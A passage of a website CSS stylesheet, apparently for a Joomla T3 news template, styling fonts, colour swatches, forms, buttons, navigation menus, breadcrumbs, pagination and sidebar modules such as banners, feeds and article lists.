  .font-segoe .blockquote {
    font-family: "Segoe UI", "Trebuchet MS", Arial, sans-serif;
    font-weight: 400;
  }
  .font-times h1,
  .font-times h2,
  .font-times h3,
  .font-times h4,
  .font-times h5,
  .font-times h6,
  .font-times .h1,
  .font-times .h2,
  .font-times .h3,
  .font-times .h4,
  .font-times .h5,
  .font-times .h6,
  .font-times .article-title {
    font-family: "Times New Roman", Times, serif;
    font-weight: 700;
  }
  .font-times .article-content,
  .font-times .article-aside,
  .font-times .article-intro,
  .font-times blockquote,
  .font-times .blockquote {
    font-family: "Times New Roman", Times, serif;
    font-weight: 400;
  }
}
.swatch-item {
  color: #ffffff;
  margin-bottom: 24px;
  min-height: 123px;
  position: relative;
  width: 100%;
}
.swatch-item dl {
  bottom: 0;
  font-size: 15px;
  margin: 0;
  padding: 20px;
  position: absolute;
  width: 100%;
}
.color-brand-primary {
  background: #cc0000;
}
.color-brand-secondary {
  background: #669900;
}
.color-brand-success {
  background: #669900;
}
.color-brand-danger {
  background: #cc0000;
}
.color-brand-warning {
  background: #ff8800;
}
.color-brand-info {
  background: #0099cc;
}
.color-gray-darker {
  background: #222222;
}
.color-gray-dark {
  background: #333333;
}
.color-gray {
  background: #666666;
}
.color-gray-light {
  background: #999999;
  color: #333333;
}
.color-gray-lighter {
  background: #e5e5e5;
  color: #333333;
}
.color-gray-lightest {
  background: #f8f8f8;
  color: #333333;
}
.docs-section input[type="radio"],
.docs-section input[type="checkbox"] {
  margin-top: 7px;
}

.form-control:focus {
  box-shadow: none;
  outline: none;
  border-color: #666666;
}
.form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 24px;
}
.radio label,
.checkbox label {
  display: inline;
}
.form-control-static {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
  }
  .form-inline .form-control {
    display: inline-block;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .form-control-static {
  padding-top: 7px;
}
.btn {
  text-transform: uppercase;
  border-radius: 0;
}
.btn-inverse {
  color: #ffffff;
  background-color: #333333;
  border-color: #262626;
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse.focus,
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #080808;
}
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  background-image: none;
}
.btn-inverse.disabled,
.btn-inverse[disabled],
fieldset[disabled] .btn-inverse,
.btn-inverse.disabled:hover,
.btn-inverse[disabled]:hover,
fieldset[disabled] .btn-inverse:hover,
.btn-inverse.disabled:focus,
.btn-inverse[disabled]:focus,
fieldset[disabled] .btn-inverse:focus,
.btn-inverse.disabled.focus,
.btn-inverse[disabled].focus,
fieldset[disabled] .btn-inverse.focus,
.btn-inverse.disabled:active,
.btn-inverse[disabled]:active,
fieldset[disabled] .btn-inverse:active,
.btn-inverse.disabled.active,
.btn-inverse[disabled].active,
fieldset[disabled] .btn-inverse.active {
  background-color: #333333;
  border-color: #262626;
}
.btn-inverse .badge {
  color: #333333;
  background-color: #ffffff;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.inputbox:focus {
  box-shadow: none;
  outline: none;
  border-color: inherit;
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.inputbox::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.inputbox:-ms-input-placeholder {
  color: #999999;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.inputbox::-webkit-input-placeholder {
  color: #999999;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.inputbox {
  height: auto;
}
@media screen and (min-width: 768px) {
  select,
  textarea,
  input[type="text"],
  input[type="password"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="date"],
  input[type="month"],
  input[type="time"],
  input[type="week"],
  input[type="number"],
  input[type="email"],
  input[type="url"],
  input[type="search"],
  input[type="tel"],
  input[type="color"],
  .inputbox {
    width: auto;
  }
}
select,
select.form-control,
select.inputbox,
select.input {
  padding-right: 5px;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
  display: inline-block;
}
.input-append .active,
.input-prepend .active {
  background-color: #bbff33;
  border-color: #669900;
}
.invalid {
  border-color: #cc0000;
}
label.invalid {
  color: #cc0000;
}
input.invalid {
  border: 1px solid #cc0000;
}

.caret {
  margin-left: 5px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  border-width: 6px;
}
.dropdown-menu {
  border-radius: 0;
}
.dropdown-menu > li > a {
  color: #333333;
  padding: 5px 20px;
}
.dropdown-header {
  padding: 3px 20px;
  font-size: 14px;
}
.dropdown-header a {
  color: #999999;
}
.dropdown-submenu > a:after {
  border-left-color: #333333;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #262626;
}
.nav > li > .separator {
  position: relative;
  display: block;
  padding: 10px 15px;
  line-height: 24px;
}
@media (min-width: 992px) {
  .nav > li > .separator {
    padding-top: 12px;
    padding-bottom: 12px;
  }
}
@media (max-width: 991px) {
  .nav > li > span {
    padding: 10px 15px;
    display: inline-block;
  }
}
.nav-tabs {
  background: #e5e5e5;
  margin-bottom: 6px;
  border: 0;
}
.nav-tabs > li {
  margin: 0;
}
.nav-tabs > li > a {
  margin: 0;
  padding: 6px 12px;
  border: 0;
  color: #666666;
  border-radius: 0;
  text-transform: uppercase;
  line-height: normal;
  font-size: 16px;
  font-weight: 400;
  font-family: "Roboto Condensed", "Arial Narrow", "Helvetica Neue", Helvetica, Arial, sans-serif;
  border-right: 1px solid #fff;
}
.nav-tabs > li > a:hover {
  background: #666666;
  color: #e5e5e5;
  border-right: 1px solid #666666;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  background-color: #cc0000;
  color: #ffffff;
  margin: 0;
  border: 0;
  font-weight: 400;
  border-right-color: #cc0000;
}
.nav-tabs > li.open > a,
.nav-tabs > li.open > a:hover,
.nav-tabs > li.open > a:focus {
  background: #666666;
  color: #e5e5e5;
  border-right-color: #666666;
}
.nav .caret {
  border-top-color: #cc0000;
  border-bottom-color: #cc0000;
}
.nav a:hover .caret {
  border-top-color: #cc0000;
  border-bottom-color: #cc0000;
}
.t3-navhelper {
  background: transparent;
  color: #666666;
  margin-top: 53px;
  margin-bottom: -53px;
}
@media screen and (min-width: 992px) {
  .t3-navhelper {
    margin-top: 0;
    margin-bottom: 0;
  }
}
.t3-navhelper .container {
  padding: 0;
  border: 1px solid #e5e5e5;
  border-bottom: 0;
}
.breadcrumb {
  margin: 0;
  padding: 0;
  border-radius: 0;
  text-transform: uppercase;
}
.breadcrumb > li {
  background: transparent;
  padding: 0;
  font-size: 12px;
  vertical-align: top;
}
.breadcrumb > li + li:before {
  display: none;
}
.breadcrumb > li > a,
.breadcrumb > li > span,
.breadcrumb > li.active {
  color: #333333;
  background: #f8f8f8;
  padding: 0 12px;
  display: block;
  height: 36px;
  line-height: 36px;
  border-right: 1px solid #e5e5e5;
}
@media (min-width: 992px) {
  .breadcrumb > li > a,
  .breadcrumb > li > span,
  .breadcrumb > li.active {
    position: relative;
    padding: 0 20px 0 31px;
  }
  .breadcrumb > li > a:after,
  .breadcrumb > li > span:after,
  .breadcrumb > li.active:after {
    content: '';
    position: absolute;
    top: 0;
    right: -18px;
    width: 36px;
    height: 36px;
    transform: scale(0.707) rotate(45deg);
    -o-transform: scale(0.707) rotate(45deg);
    -webkit-transform: scale(0.707) rotate(45deg);
    z-index: 1;
    background: #f8f8f8;
    box-shadow: 1px -1px 0 0 #cccccc;
  }
}
.breadcrumb > li > a:hover,
.breadcrumb > li > span:hover,
.breadcrumb > li.active:hover,
.breadcrumb > li > a:active,
.breadcrumb > li > span:active,
.breadcrumb > li.active:active,
.breadcrumb > li > a:focus,
.breadcrumb > li > span:focus,
.breadcrumb > li.active:focus {
  background: #cc0000;
  color: #fff;
  text-decoration: none;
}
.breadcrumb > li > a:hover:after,
.breadcrumb > li > span:hover:after,
.breadcrumb > li.active:hover:after,
.breadcrumb > li > a:active:after,
.breadcrumb > li > span:active:after,
.breadcrumb > li.active:active:after,
.breadcrumb > li > a:focus:after,
.breadcrumb > li > span:focus:after,
.breadcrumb > li.active:focus:after {
  background: #cc0000;
}
.breadcrumb > li > span {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0 12px;
}
@media (min-width: 992px) {
  .breadcrumb > li > span {
    padding: 0 16px 0 32px;
  }
}
.breadcrumb > .active,
.breadcrumb > li.active,
.breadcrumb > li.active:hover,
.breadcrumb li.active:active,
.breadcrumb li.active:focus {
  color: #333333;
  background: #e5e5e5;
  display: inline-block;
}
@media (min-width: 992px) {
  .breadcrumb > .active,
  .breadcrumb > li.active,
  .breadcrumb > li.active:hover,
  .breadcrumb li.active:active,
  .breadcrumb li.active:focus {
    padding-left: 24px;
  }
  .breadcrumb > .active:after,
  .breadcrumb > li.active:after,
  .breadcrumb > li.active:hover:after,
  .breadcrumb li.active:active:after,
  .breadcrumb li.active:focus:after {
    background: #e5e5e5;
  }
}
.breadcrumb > .active .hasTooltip,
.breadcrumb > li.active .hasTooltip,
.breadcrumb > li.active:hover .hasTooltip,
.breadcrumb li.active:active .hasTooltip,
.breadcrumb li.active:focus .hasTooltip {
  padding-right: 12px;
}
.breadcrumb .divider {
  display: none;
}
.pagination > li > a,
.pagination > li > span {
  font-size: 16px;
  text-transform: uppercase;
  color: #333333;
  font-weight: 700;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  background: #e5e5e5;
}
.pagination .counter {
  background: #111111;
  color: #fff;
  border-color: #111111;
}
.pagination {
  display: block;
}
.pagination:before,
.pagination:after {
  content: " ";
  display: table;
}
.pagination:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .pagination {
    float: left;
  }
}
.pagination .pagination {
  display: inline-block;
}
@media screen and (max-width: 480px) {
  .pagination .pagination > li > a {
    margin-bottom: 6px;
  }
}
.counter {
  display: inline-block;
  margin-top: 24px;
  padding: 6px 12px;
  background-color: #ffffff;
  border: 1px solid #e5e5e5;
  border-radius: 0;
  font-size: 16px;
  text-transform: uppercase;
}
@media screen and (min-width: 768px) {
  .counter {
    float: right;
  }
}

@media (max-width: 992px) {
  .navbar-header {
    display: none;
  }
}
.navbar-toggle {
  padding: 0;
  height: 35px;
  line-height: 35px;
  width: 35px;
  margin-left: 20px;
}
@media (min-width: 992px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 6px -20px;
}
@media (min-width: 992px) {
  .navbar-nav {
    margin: 0;
  }
}
.navbar-default {
  background-color: #ffffff;
  border-color: #e5e5e5;
}
.navbar-default .navbar-brand {
  color: #333333;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #1a1a1a;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #333333;
}
.navbar-default .navbar-nav {
  width: 100%;
  border-left: 1px solid #e5e5e5;
}
.navbar-default .navbar-nav > li > a,
.navbar-default .navbar-nav > li > .separator {
  border-right: 1px solid #e5e5e5;
  color: #333333;
  font-weight: 700;
  font-size: 18px;
  font-family: "Roboto Condensed", "Arial Narrow", "Helvetica Neue", Helvetica, Arial, sans-serif;
  padding: 12px 20px;
  cursor: pointer;
  text-transform: uppercase;
  letter-spacing: 1px;
}
@media (max-width: 1199px) {
  .navbar-default .navbar-nav > li > a,
  .navbar-default .navbar-nav > li > .separator {
    font-size: 16px;
    padding: 12px 13.33333333px;
  }
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > .separator:hover,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > li > .separator:focus {
  color: #ffffff;
  background-color: #111111;
}
.navbar-default .navbar-nav > li > .nav-header {
  color: #333333;
  display: inline-block;
  padding-top: 18px;
  padding-bottom: 18px;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  border-right: 0;
  margin-right: -1px;
  margin-left: -1px;
  color: #ffffff;
  background-color: #111111;
}
.navbar-default .navbar-nav > .active::before {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 10px 10px 0;
  border-color: transparent #ffffff transparent transparent;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-nav > .item-home {
  text-indent: -9999em;
  position: relative;
  padding-left: 0;
  padding-right: 0;
  width: 48px;
  text-align: center;
}
.navbar-default .navbar-nav > .item-home .fa {
  text-indent: 0;
  position: absolute;
  left: 0;
  top: 0;
  width: 48px;
  height: 48px;
  line-height: 48px;
  font-size: 18px;
  margin: 0;
}
.navbar-default .navbar-nav > .item-home .dropdown-menu ul li a {
  text-indent: 0;
}
.navbar-default .navbar-nav > .item-more {
  float: right;
  border-left: 1px solid #e5e5e5;
}
.navbar-default .navbar-nav > .item-more .caret {
  display: none !important;
}
.navbar-default .navbar-toggle {
  border-color: #dddddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #dddddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #cccccc;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e5e5e5;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
  border-top-color: #000;
  border-bottom-color: #000;
  opacity: .5;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > .separator,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > .separator:hover,
.navbar-default .navbar-nav > .open > a:focus,
.navbar-default .navbar-nav > .open > .separator:focus {
  background-color: #111111;
  color: #ffffff;
  border-color: #e5e5e5;
}
.navbar-default .navbar-nav > .open > a .caret,
.navbar-default .navbar-nav > .open > .separator .caret,
.navbar-default .navbar-nav > .open > a:hover .caret,
.navbar-default .navbar-nav > .open > .separator:hover .caret,
.navbar-default .navbar-nav > .open > a:focus .caret,
.navbar-default .navbar-nav > .open > .separator:focus .caret {
  border-top-color: #000 !important;
  border-bottom-color: #000 !important;
  opacity: .5;
}
.navbar-default .navbar-nav > .dropdown > a .caret,
.navbar-default .navbar-nav > .dropdown > .separator .caret {
  border-top-color: #333333;
  border-bottom-color: #333333;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #333333;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: #111111;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #333333;
}
.navbar-default .navbar-link:hover {
  color: #ffffff;
}
.t3-mainnav {
  border-bottom: 1px solid #e5e5e5;
  border-top: 2px solid #111111;
  border-left: 0;
  margin-bottom: 24px;
  border-radius: 0;
  background: #ffffff;
}
.t3-mainnav > .container {
  padding-left: 0;
  padding-right: 0;
  margin-top: 0;
  position: relative;
}
@media (max-width: 992px) {
  .t3-mainnav {
    display: none;
  }
}
.t3-mainnav .t3-navbar {
  padding-left: 0;
  padding-right: 0;
  height: 48px;
}
@media (min-width: 992px) {
  .t3-mainnav .t3-navbar-collapse {
    display: none !important;
  }
}
.t3-mainnav .t3-navbar-collapse .navbar-nav {
  margin: 0 -20px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav li > a .fa {
  margin-right: 5px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a {
  border-top: 1px solid #e5e5e5;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li:first-child > a {
  border-top: 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown > a .caret {
  position: absolute;
  top: 40%;
  right: 12px;
}
.cat-red .t3-mainnav {
  border-top-color: #cc0000;
}
.cat-blue .t3-mainnav {
  border-top-color: #0077bb;
}
.cat-green .t3-mainnav {
  border-top-color: #669900;
}
.cat-cyan .t3-mainnav {
  border-top-color: #0099cc;
}
.cat-violet .t3-mainnav {
  border-top-color: #bf5fff;
}
.cat-purple .t3-mainnav {
  border-top-color: #8c5de4;
}
.cat-orange .t3-mainnav {
  border-top-color: #ff8800;
}
.cat-red > a:hover,
.cat-red > a:focus {
  background-color: #cc0000 !important;
}
.cat-red.active > a,
.cat-red.open > a,
.cat-red.active > a:hover,
.cat-red.open > a:hover,
.cat-red.active > a:focus,
.cat-red.open > a:focus {
  background-color: #cc0000 !important;
}
.cat-green > a:hover,
.cat-green > a:focus {
  background-color: #669900 !important;
}
.cat-green.active > a,
.cat-green.open > a,
.cat-green.active > a:hover,
.cat-green.open > a:hover,
.cat-green.active > a:focus,
.cat-green.open > a:focus {
  background-color: #669900 !important;
}
.cat-blue > a:hover,
.cat-blue > a:focus {
  background-color: #0077bb !important;
}
.cat-blue.active > a,
.cat-blue.open > a,
.cat-blue.active > a:hover,
.cat-blue.open > a:hover,
.cat-blue.active > a:focus,
.cat-blue.open > a:focus {
  background-color: #0077bb !important;
}
.cat-cyan > a:hover,
.cat-cyan > a:focus {
  background-color: #0099cc !important;
}
.cat-cyan.active > a,
.cat-cyan.open > a,
.cat-cyan.active > a:hover,
.cat-cyan.open > a:hover,
.cat-cyan.active > a:focus,
.cat-cyan.open > a:focus {
  background-color: #0099cc !important;
}
.cat-violet > a:hover,
.cat-violet > a:focus {
  background-color: #bf5fff !important;
}
.cat-violet.active > a,
.cat-violet.open > a,
.cat-violet.active > a:hover,
.cat-violet.open > a:hover,
.cat-violet.active > a:focus,
.cat-violet.open > a:focus {
  background-color: #bf5fff !important;
}
.cat-orange > a:hover,
.cat-orange > a:focus {
  background-color: #ff8800 !important;
}
.cat-orange.active > a,
.cat-orange.open > a,
.cat-orange.active > a:hover,
.cat-orange.open > a:hover,
.cat-orange.active > a:focus,
.cat-orange.open > a:focus {
  background-color: #ff8800 !important;
}
.cat-purple > a:hover,
.cat-purple > a:focus {
  background-color: #8c5de4 !important;
}
.cat-purple.active > a,
.cat-purple.open > a,
.cat-purple.active > a:hover,
.cat-purple.open > a:hover,
.cat-purple.active > a:focus,
.cat-purple.open > a:focus {
  background-color: #8c5de4 !important;
}
.t3-topnav .nav > li {
  display: block;
  float: left;
  margin: 0;
}
.t3-topnav .nav > li > a {
  color: #333333;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 12px;
  font-family: "Roboto Condensed", "Arial Narrow", "Helvetica Neue", Helvetica, Arial, sans-serif;
  padding: 0 40px;
  height: 48px;
  line-height: 48px;
  border-radius: 0;
  border-right: 1px solid #e5e5e5;
}
.t3-topnav .nav > li > a:hover,
.t3-topnav .nav > li > a:focus {
  color: #fff;
  background-color: #111111;
  border-color: #111111;
}
.t3-topnav .nav > .active > a,
.t3-topnav .nav > .active > a:hover,
.t3-topnav .nav > .active > a:focus {
  color: #333333;
  background-color: #fff;
  border-color: #e5e5e5;
}
@media screen and (max-width: 992px) {
  .t3-topnav .nav {
    display: none;
  }
}

.t3-module {
  background: transparent;
  color: inherit;
  margin-bottom: 24px;
  padding-bottom: 0;
}
.t3-module .module-inner {
  padding: 0;
}
.module-title {
  display: inline-block;
  background: #cc0000;
  color: #ffffff;
  font-size: 16px;
  font-family: "Roboto Condensed", "Arial Narrow", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 400;
  text-transform: uppercase;
  margin: 0;
  padding: 6px 12px;
  line-height: normal;
}
.module-ct {
  background: inherit;
  color: inherit;
  padding: 0;
}
.module-ct:before,
.module-ct:after {
  content: " ";
  display: table;
}
.module-ct:after {
  clear: both;
}
.module-ct > ul,
.module-ct .custom > ul,
.module-ct > ol,
.module-ct .custom > ol {
  margin-left: 20px;
  padding-left: 0;
}
.module-ct > ul.unstyled,
.module-ct .custom > ul.unstyled,
.module-ct > ol.unstyled,
.module-ct .custom > ol.unstyled {
  padding-left: 0;
}
.module-ct > ul.nav,
.module-ct .custom > ul.nav,
.module-ct > ol.nav,
.module-ct .custom > ol.nav {
  padding-left: 0;
  margin-left: 0;
}
.t3-module.mod-dark {
  background: #222222;
  margin: -24px -20px 24px;
  padding-left: 24px;
  padding-right: 24px;
  padding-top: 24px;
}
.t3-module.mod-dark .custom {
  padding-top: 0;
}
.t3-module.no-gutter {
  margin: -24px -20px 24px;
}
.t3-module.no-gutter .custom {
  padding-top: 0;
}
.module_menu .nav > li > a,
.module_menu .nav > li > .separator {
  padding: 6px 5px;
  display: block;
}
#login-form .userdata {
  padding-top: 12px;
}
#login-form input[type="text"],
#login-form input[type="password"] {
  width: 100%;
}
#login-form ul.unstyled {
  margin-top: 24px;
  padding-left: 20px;
}
#login-form #form-login-remember label {
  display: block;
  font-weight: normal;
}
.banner {
  padding: 24px 0;
  text-align: center;
}
.banner .custom img {
  width: 100%;
}
.bannergroup {
  display: block;
  
  background: rgba(0, 0, 0, 0);
  text-align: center;
}
.bannergroup:before,
.bannergroup:after {
  content: " ";
  display: table;
}
.bannergroup:after {
  clear: both;
}
.banneritem {
  margin: 0 0 12px;
  overflow: hidden;
}
.banneritem a {
  font-weight: bold;
  display: block;
}
.banneritem img {
  
}
.bannerfooter {
  font-size: 11px;
  padding: 2px 12px;
  text-align: right;
  background: #e5e5e5;
  color: #666666;
  text-transform: lowercase;
  letter-spacing: 1px;
}
.header-banner {
  display: none;
  margin: 0;
}
@media (min-width: 991px) {
  .header-banner {
    display: block;
  }
}
.header-banner .banneritem {
  margin: 0;
}
.footer-banner {
  margin: 20px 0 0 0;
}
.footer-banner .banneritem {
  margin: 0;
}
.feed h4 {
  font-weight: bold;
}
.feed .newsfeed,
.feed ul.newsfeed {
  border-top: 1px solid #e5e5e5;
}
.feed .newsfeed .feed-link,
.feed ul.newsfeed .feed-link,
.feed .newsfeed h5.feed-link,
.feed ul.newsfeed h5.feed-link {
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.latestusers,
ul.latestusers {
  margin-left: 0;
}
.latestusers li,
ul.latestusers li {
  background: #e5e5e5;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 0;
}
.stats-module dt,
.stats-module dd {
  display: inline-block;
  margin: 0;
}
.stats-module dt {
  font-weight: bold;
  width: 35%;
}
.stats-module dd {
  width: 60%;
}
.tagspopular {
  margin-top: 24px;
}
.tagspopular ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.tagspopular ul > li {
  color: #666666;
  display: inline-block;
  margin: 0 5px 5px 0;
}
.tagspopular ul > li > a {
  background: #e5e5e5;
  border-radius: 3px;
  color: #666666;
  display: block;
  padding: 2px 5px;
}
.tagspopular ul > li > a:hover,
.tagspopular ul > li > a:focus,
.tagspopular ul > li > a:active {
  background: #cc0000;
  color: #ffffff;
  text-decoration: none;
}
.tagssimilar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.tagssimilar ul > li {
  border-bottom: 1px solid #e5e5e5;
  padding: 8px 0;
}
.tagssimilar ul > li > a {
  color: #666666;
}
.tagssimilar ul > li > a:hover,
.tagssimilar ul > li > a:focus,
.tagssimilar ul > li > a:active {
  color: #cc0000;
}
.module-ct > ol.breadcrumb {
  padding: 6px 12px;
  margin-left: 0;
}
ul.mostread,
ul.latestnews {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.mostread li,
ul.latestnews li {
  border-bottom: 1px dotted #dddddd;
  margin: 0;
  padding: 6px 0;
}
ul.mostread li:last-child,
ul.latestnews li:last-child {
  border: 0;
  padding-bottom: 0;
}
ul.mostread li a,
ul.latestnews li a {
  color: #666666;
}
ul.mostread li a:hover,
ul.latestnews li a:hover,
ul.mostread li a:focus,
ul.latestnews li a:focus,
ul.mostread li a:active,
ul.latestnews li a:active {
  color: #cc0000;
}
.categories-module,
ul.categories-module,
.category-module,
ul.category-module {
  margin: 0;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li {
  margin: 0;
  padding: 0;
  line-height: normal;
  list-style: none;
}
.categories-module li.active h4 a,
ul.categories-module li.active h4 a,
.category-module li.active h4 a,
ul.category-module li.active h4 a {
  color: #111111;
}
.categories-module h4,
ul.categories-module h4,
.category-module h4,
ul.category-module h4 {
  font-size: 14px;
  font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  margin: 0;
}
.categories-module h4 a,
ul.categories-module h4 a,
.category-module h4 a,
ul.category-module h4 a {
  color: #666666;
  padding: 4px 6px;
  display: block;
}
.categories-module h4 a:hover,
ul.categories-module h4 a:hover,
.category-module h4 a:hover,
ul.category-module h4 a:hover,
.categories-module h4 a:active,
ul.categories-module h4 a:active,
.category-module h4 a:active,
ul.category-module h4 a:active,
.categories-module h4 a:focus,
ul.categories-module h4 a:focus,
.category-module h4 a:focus,
ul.category-module h4 a:focus {
  text-decoration: none;
  color: #111111;
}
.categories-module a.mod-articles-category-title,
ul.categories-module a.mod-articles-category-title,
.category-module a.mod-articles-category-title,
ul.category-module a.mod-articles-category-title {
  font-family: "Roboto Slab", Cambria, Georgia, "Times New Roman", Times, serif;
  color: #333333;
  padding: 12px 6px;
  display: block;
  border-top: 1px solid #e5e5e5;
}
.categories-module a.mod-articles-category-title:hover,
ul.categories-module a.mod-articles-category-title:hover,
.category-module a.mod-articles-category-title:hover,
ul.category-module a.mod-articles-category-title:hover,
.categories-module a.mod-articles-category-title:active,
ul.categories-module a.mod-articles-category-title:active,
.category-module a.mod-articles-category-title:active,
ul.category-module a.mod-articles-category-title:active,
.categories-module a.mod-articles-category-title:focus,
ul.categories-module a.mod-articles-category-title:focus,
.category-module a.mod-articles-category-title:focus,
ul.category-module a.mod-articles-category-title:focus {
  text-decoration: none;
  color: #cc0000;
}
.t3-sidebar .category-module .link-item {
  padding-left: 0;
}
.t3-sidebar .category-module .link-item p.img_caption {
  display: none;
}
.t3-sidebar .category-module .link-item .img-intro-none,
.t3-sidebar .category-module .link-item .img-intro-left,
.t3-sidebar .category-module .link-item .img-intro-right,
.t3-sidebar .category-module .link-item .img-fulltext-none,
